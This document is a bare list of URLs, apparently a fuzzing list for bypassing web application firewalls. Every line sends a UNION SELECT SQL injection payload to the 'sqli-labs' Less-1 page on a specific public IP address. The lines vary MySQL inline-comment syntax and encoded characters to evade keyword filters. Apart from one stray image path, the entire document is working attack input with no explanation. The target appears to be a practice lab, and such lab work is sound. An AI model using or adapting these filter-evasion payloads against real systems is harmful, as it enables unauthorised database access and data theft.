 http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/*/*/*/*select*/ 1,2,3
http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/*/*/**/select*/ 1,2,3
http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/*/*/*/*!select*/ 1,2,3
http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/*/*/**select*/ 1,2,3
http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/*/*/*=select*/ 1,2,3
http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/*/*/*`select*/ 1,2,3
http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/*/*/*!select*/ 1,2,3
http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/*/*/*@select*/ 1,2,3
http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/*/*/*%select*/ 1,2,3
http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/*/*/*.select*/ 1,2,3
http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/*/*/*-select*/ 1,2,3
http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/*/*/*+select*/ 1,2,3
http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/*/*/*|select*/ 1,2,3
http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/*/*/*%00select*/ 1,2,3
http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/*/*/*select*/ 1,2,3
http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/*/*/* select*/ 1,2,3
http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/*/*/*%0aselect*/ 1,2,3
http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/*/*/*%0bselect*/ 1,2,3
http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/*/*/*%0cselect*/ 1,2,3
http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/*/*/*%0dselect*/ 1,2,3
http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/*/*/*%0eselect*/ 1,2,3
http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/*/*/*%0fselect*/ 1,2,3
http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/*/*/*%0gselect*/ 1,2,3
http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/*/*/*%0hselect*/ 1,2,3
http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/*/*/*%0iselect*/ 1,2,3
http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/*/*/*%0jselect*/ 1,2,3
http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/*/**//*select*/ 1,2,3
http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/*/**/*/select*/ 1,2,3
http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/*/**//*!select*/ 1,2,3
http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/*/**/*select*/ 1,2,3
http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/*/**/=select*/ 1,2,3
http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/*/**/`select*/ 1,2,3
http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/*/**/!select*/ 1,2,3
http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/*/**/@select*/ 1,2,3